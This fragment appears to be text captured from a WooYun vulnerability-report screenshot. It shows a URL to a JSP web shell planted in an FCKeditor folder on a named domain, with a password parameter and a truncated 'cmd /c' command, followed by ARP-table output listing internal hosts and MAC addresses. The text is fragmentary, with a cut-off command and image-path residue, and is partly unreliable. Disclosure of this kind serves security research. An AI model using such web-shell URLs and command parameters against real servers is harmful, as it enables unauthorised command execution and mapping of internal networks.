 http://acgw.cn/claim-jy/FCKeditor/wooyun2.jsp?pwd=023&cmd=cmd /c ar
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Interface: 192.168.0.250 --- 0x10006
Internet Address Physical Address Type
192.168.0.1 00-e1-6d-80-18-40 dynamic
192.168.0.80 44-03-a7-4a-a6-c1 dynamic
192.168.0.99 ac-16-2d-71-0d-23 dynamic
192.168.0.100 ac-16-2d-71-25-3b dynamic
192.168.0.240 00-c0-ff-12-2b-64 dynamic
192.168.0.251 d0-67-e5-fd-63-26 dynamic
www.wooyun.org